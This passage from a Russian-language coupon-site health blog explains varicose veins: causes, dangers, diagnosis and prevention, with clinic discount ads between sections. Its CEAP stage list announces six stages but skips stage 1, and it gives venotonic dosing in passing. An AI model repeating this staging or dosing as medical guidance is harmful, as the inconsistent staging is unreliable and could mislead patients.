						<a href="https://pokupon.ua/ru/deals/item/789363-do-10-seansov-massazha-vsego-tela-v-fitnes-klube-grand-sport-na-lvovskoy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								До 10 сеансов массажа в «Grand Sport» на Львовской							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Львовская улица, 22</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								650 грн
							</div>
							<div class="fine-price">
																  389.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=варикоз&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">7 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<ul>
<li><a href="#1">Что такое варикоз?</a></li>
<li><a href="#2">Где бывает варикоз</a></li>
<li><a href="#3">Стадии и симптомы</a></li>
<li><a href="#4">Причины варикозного расширения вен</a></li>
<li><a href="#5">Чем опасен варикоз</a></li>
<li><a href="#6">Методы диагностики</a></li>
<li><a href="#7">Профилактика заболевания</a></li>
<li><a href="#8">Что нельзя делать при варикозе</a></li>
<li><a href="#9">Лечение</a></li>
</ul>



<h2 id="1">Что такое варикоз?</h2>



<p>Варикоз – это хроническое заболевание, характеризующееся расширением и деформацией вен, которые обычно становятся видимыми под кожей в виде извилистых, узловатых сосудов. Варикозные вены имеют синий или темно-фиолетовый цвет, в области вздутия может ощущаться жжение и зуд кожи.&nbsp;&nbsp;</p>



<p>Варикозное расширение возникает <strong>из-за неправильной работы клапанов в венах</strong>, которые обычно помогают крови двигаться вверх, против гравитации (причина, почему варикоз на ногах самый распространенный). В результате кровь стагнирует (застаивается), что приводит к расширению вен.</p>



<h3 id="2">Где бывает варикоз</h3>



<p>Варикозное расширение вен может возникать на различных частях тела:</p>



<ul>
<li><strong>Варикоз на ногах</strong> является самой распространенной формой заболевания. Он может проявляться в виде сосудистых звездочек, мелких (ретикулярный варикоз) или увеличенных и извилистых вен (грубый варикоз).</li>



<li><strong>На бедрах.</strong> Некоторые люди могут иметь варикозное расширение вен на бедрах, однако проявление в этой области встречается не часто.</li>



<li><strong>Большой и малый таз</strong>. Вздутые сосуды в области таза чаще всего бывают у женщин, их появление связано с различными гинекологическими проблемами.</li>



<li><strong>Желудочно-кишечный тракт</strong>. В редких случаях заболевание может возникать в пищеводе (пищеводный варикоз) или в желудке (желудочный варикоз).</li>



<li><strong>Предстательная железа</strong>. У мужчин варикозные вены возникают в предстательной железе (варикоз предстательной железы) и вызваны, обычно, другими заболеваниями в этой области.</li>



<li><strong>На руках</strong>. Хотя варикоз на руках менее распространен, он все же может проявляться в виде сосудистых звездочек или увеличенных вен.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="флеболог" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/779763-dopler-sosudov-golovy-i-shei-v-meditsinskom-tsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/927221/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/779763-dopler-sosudov-golovy-i-shei-v-meditsinskom-tsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Доплер сосудов головы в «Pechersk Medical Studio»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Леси Украинки бульвар, 23А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								1100 грн
							</div>
							<div class="fine-price">
																  659 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/756590-plantografiya-2d-diagnostika-stopy-v-tsentre-podologii-eosc?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/894474/data/main720x340/2021-09-10.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/756590-plantografiya-2d-diagnostika-stopy-v-tsentre-podologii-eosc?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Плантография стопы в центре подологии «EOSC»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Бориса Гмыри улица, 4</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-67%</span>
							</div>
							<div class="prev-price">
								300 грн
							</div>
							<div class="fine-price">
																  99.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=флеболог&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">11 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 id="3">Какой бывает варикоз – стадии и симптомы</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1019" height="363" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/stadia-barikoza.jpg" alt="Стадии развития варикоза с фото" class="wp-image-133754" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/stadia-barikoza.jpg 1019w, https://blog.pokupon.ua/wp-content/uploads/2023/08/stadia-barikoza-300x107.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/08/stadia-barikoza-768x274.jpg 768w" sizes="(max-width: 1019px) 100vw, 1019px" /><figcaption class="wp-element-caption"><em>Стадии развития варикоза с фото</em></figcaption></figure></div>


<p>Международное медицинское сообщество согласовало и разработало всемирную классификацию расширения вен нижних конечностей. В англоязычной терминологии она известна как CEAP (Clinical Etiology Anatomy Pathology) и включает шесть стадий варикоза ног:</p>



<ul>
<li><strong>0 стадия </strong>(начальная) – проявления еще не заметны визуально, но уже присутствуют определенные изменения: отеки, усталость, тяжесть и боли в ногах, особенно после сидения, нагрузок или вечером. Иногда могут возникать ночные судороги.</li>



<li><strong>2-ю</strong> – можно назвать началом настоящего варикоза. Пациент может самостоятельно обнаружить узлы и увеличенные вены. Сосуды отекают после длительного использования обуви на каблуках и к концу дня.</li>



<li><strong>3 стадия</strong> сохраняет все проявления 2-ой стадии, но сопровождается отеком нижних конечностей. Воспаленные и увеличенные вены вызывают нарушение кровообращения и обмена жидкости, что приводит к ежедневным отекам и зуду вен.</li>



<li><strong>4 степень</strong> продолжает проявления предыдущих стадий и уже оказывает влияние на кожу. Появляются изменения цвета кожи (покраснение или побеление), а также утолщение или обезвоживание кожного покрова.</li>



<li><strong>5 стадия</strong> сопровождается появлением язв на коже, которые поддаются лечению и заживают, но оставляют рубцы.</li>



<li><strong>6 стадия</strong> характеризуется язвами, которые не заживают, постоянно воспалены и остаются открытыми.</li>
</ul>



<p>Часто задаваемый вопрос: «Как варикоз влияет на давление и сердце?» – Непосредственно никак, однако запущенный варикоз и его осложнения (отеки, тромбофлебит, тромбоз) могут косвенно влиять на сердце и систему кровообращения. Например, из-за варикоза снижается физическая активность, а это плохо сказывается на работе сердца (сердечные мышцы ослабевают, повышается риск сердечных болезней).</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="кардиолог" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/794080-uzi-vsego-organizma-v-meditsinskom-tsentre-medhelsi?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/946094/data/main720x340/Photo-20520240129-1195854-ygsm1f20240404-922432-yivept20241122-488794-z853bb20250227-1517754-264zta20250930-363825-17eniq8.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/794080-uzi-vsego-organizma-v-meditsinskom-tsentre-medhelsi?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								УЗИ всего организма в центре «Medhelsi»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Владимира Ивасюка проспект, 20</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-73%</span>
							</div>
							<div class="prev-price">
								3500 грн
							</div>
							<div class="fine-price">
																  957.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/776267-uzi-vsego-organizma-v-meditsinskom-tsentre-healthy-happy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/922698/data/main720x340/новий_центр_на_нивках20231215-2886500-1ox62fc20240320-59977-6n5zm20240528-3937830-akhem320240819-207898-5turtw20241121-443243-11jgqjj.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/776267-uzi-vsego-organizma-v-meditsinskom-tsentre-healthy-happy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								УЗИ всего организма в центре «Healthy&Happy»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Саксаганского улица, 39А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-78%</span>
							</div>
							<div class="prev-price">
								4135 грн
							</div>
							<div class="fine-price">
																  899.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=кардиолог&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">33 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 id="4">Причины возникновения варикозного расширения вен</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="740" height="426" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz.jpg" alt="Что влияет на развитие варикоза" class="wp-image-133755" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz.jpg 740w, https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz-300x173.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /><figcaption class="wp-element-caption"><em>Что влияет на развитие варикоза</em></figcaption></figure></div>


<p>Факторы образования варикозного расширения вен довольно разнообразны:</p>



<ol>
<li><strong>Генетическая предрасположенность.</strong> Варикоз может передаваться по наследству. Если у членов семьи есть заболевание, риск его возникновения у вас увеличивается.</li>



<li><strong>Возраст.</strong> С возрастом стенки сосудов становятся менее эластичными и ухудшается работа венозных клапанов, что может способствовать развитию варикоза.</li>



<li><strong>Половой фактор.</strong> У женщины варикоз развивается в два раза чаще, чем у мужчин, вероятная причина тому – женские гормоны.</li>



<li><strong>Малоподвижный образ жизни.</strong> Недостаточная физическая активность (например сидячая или стоячая работа) ухудшает состояние вен и способствует застою крови.</li>



<li><strong>Ожирение.</strong> Избыточный вес оказывает дополнительное давление на вены, способствуя их расширению.</li>



<li><strong>Беременность.</strong> Во время беременности уровень гормона прогестерона у женщин увеличивается, а это ослабляет стенки сосудов. Однако, проявления варикоза могут пройти сами или значительно уменьшиться через 3-12 месяцев после беременности.</li>



<li><strong>Травмы ног и повреждения</strong> <strong>вен</strong> могут привести к развитию варикоза.</li>
</ol>



<h2 id="5">Чем опасен варикоз</h2>



<p>На ранних стадия, помимо боли в ногах и эстетического дискомфорта, варикозное расширение вен не представляет опасности, но если оставить болезнь без лечения она может привести к:</p>



<ul>
<li>Застою крови в венах и образованию <strong>тромбов</strong> – плотных кровяных сгустков. Это, в свою очередь, является причиной различных осложнений, таких как <strong>тромбофлебит</strong> – воспаление вен на ногах, а также тромбоз глубоких вен. <strong>Тромбоз</strong>, помимо болей и отеков ног, представляет опасность для жизни. Оторвавшийся тромб может привести к <strong>тромбоэмболии легочной артерии</strong> и летальному исходу.</li>



<li><strong>Осложнениям при беременности.</strong> У женщин, страдающих от варикоза, риск развития тромбоэмболии повышается.</li>



<li><strong>Кровотечению</strong> – близко расположенные к поверхности коже вены могут лопнуть и вызвать кровопотерю. Обычно кровотечение не сильное, но все равно требует медицинского вмешательства, иногда сосуды приходиться сшивать.</li>



<li><strong>Язвам</strong> – образуются на коже в области варикозных вен и вызывают значительный дискомфорт.</li>
</ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Если вы заподозрили или точно увидели у себя варикозное расширение вен – обратитесь к <a href="https://pokupon.ua/ru/search?q=%D1%84%D0%BB%D0%B5%D0%B1%D0%BE%D0%BB%D0%BE%D0%B3&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">флебологу</a>. Вовремя поставленный диагноз и назначенное лечение позволит избежать серьезных рисков для здоровья.</p>
</blockquote>



<h2 id="6">Методы диагностики варикоза</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/sosydu.jpg" alt="Допплерография сосудов" class="wp-image-133757" width="752" height="501" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/sosydu.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2023/08/sosydu-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/08/sosydu-768x512.jpg 768w" sizes="(max-width: 752px) 100vw, 752px" /><figcaption class="wp-element-caption"><em>Допплерография сосудов</em></figcaption></figure></div>


<p>Лечением варикозного расширения вен занимается <a href="https://pokupon.ua/ru/deals/kiev/flebolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">врач-флеболог</a> или ангиохирург (в зависимости от стадии заболевания). Также может понадобиться консультация <a href="https://pokupon.ua/ru/deals/kiev/kardiolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кардиолога</a> (если есть серьезные осложнения) и физиотерапевта (для реабилитации и укрепления ног после лечения). При начальной стадии заболевания регулярность посещения врача, для контроля и коррекции состояния, определяется на первом визите (в зависимости от конкретного случая).</p>



<p>Диагностика заболевания:</p>



<ul>
<li>Визуальный осмотр и сбор анамнеза.</li>



<li>Анализ крови (из вены) на D-димер. Увеличенная концентрация Д-димера свидетельствует о повышенном тромбообразовании.</li>



<li><a href="https://pokupon.ua/ru/deals/kiev/uzi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ультразвуковое исследование</a> (УЗИ) – позволяет оценить структуру и функцию вен, определить степень и характер варикоза.</li>



<li>Дуплексное сканирование и <a href="https://pokupon.ua/ru/search?q=%D0%B4%D0%BE%D0%BF%D0%BF%D0%BB%D0%B5%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">допплерография</a> – комбинация УЗИ и допплеровской оценки кровотока, что позволяет более точно определить степень варикоза и наличие тромбов.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="допплерография" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/779763-dopler-sosudov-golovy-i-shei-v-meditsinskom-tsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/927221/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/779763-dopler-sosudov-golovy-i-shei-v-meditsinskom-tsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Доплер сосудов головы в «Pechersk Medical Studio»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Леси Украинки бульвар, 23А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								1100 грн
							</div>
							<div class="fine-price">
																  659 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/779775-dopler-sosudov-nizhnih-konechnostey-ven-ili-arteriy-v-medtsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/927252/data/main720x340/shutterstock_122783190120220617-883696-8naj0p20230518-2561458-wjun2o20231030-45461-1jd60120250113-2603036-1v6qbd5.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/779775-dopler-sosudov-nizhnih-konechnostey-ven-ili-arteriy-v-medtsentre-pechersk-medical-studio?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Доплер сосудов в «Pechersk Medical Studio»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Леси Украинки бульвар, 23А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								1000 грн
							</div>
							<div class="fine-price">
																  699 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=допплерография&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">7 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 id="7">Профилактика варикозного расширения вен и отеков нижних конечностей</h2>



<p>Варикоз – сложная болезнь, поэтому лучше регулярно делать следующие шаги, чтобы предотвратить ее развитие:</p>



<ul>
<li>По назначению врача пить таблетки (флеботоники) для укрепления и эластичности сосудов (по типу Детралекс). Таблетки назначают: для профилактики и при имеющемся заболевании, также они помогают бороться с отеками. Препарат принимается курсом по одной таблетке в день в течение 3-6 месяцев, после перерыва курс можно повторить.</li>



<li>Постоянно носить компрессионное белье, в том числе при перелетах. Это предотвращает отеки, равномерно распределяет давление на тело, уменьшая застой крови и ускоряя кровоток. При варикозе на ногах желательно одевать чулки выше колена или колготки, а уровень компрессии выбирать по назначению врача, иначе можно только усугубить ситуацию.</li>



